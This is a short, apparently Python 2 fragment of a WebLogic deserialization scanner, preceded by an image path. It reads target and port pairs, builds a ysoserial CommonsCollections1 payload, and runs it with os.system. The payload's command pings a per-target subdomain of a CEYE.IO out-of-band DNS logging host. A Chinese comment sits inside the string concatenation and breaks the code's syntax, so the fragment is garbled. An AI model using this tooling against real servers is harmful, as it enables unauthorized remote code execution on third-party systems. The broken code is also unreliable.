 def check(l):
    t, p = l.strip().split(',')
    print 'Checking: %s:%s' % (t, p)
    cmd = ('java '
           '-jar '
           'ysoserial-0.0.4-all.jar '
           'CommonsCollections1 '
           '"ping {0}.{1}.weblogic.bsr4vh.ceye.io" '
           '> ' 利用 CEYE.IO 平台，使用兼顾 *nix/Windows 环境的 Payload
           'payloads/{0}').format(t, p)
    p_path = './payloads/{0}'.format(t)
    os.system(cmd)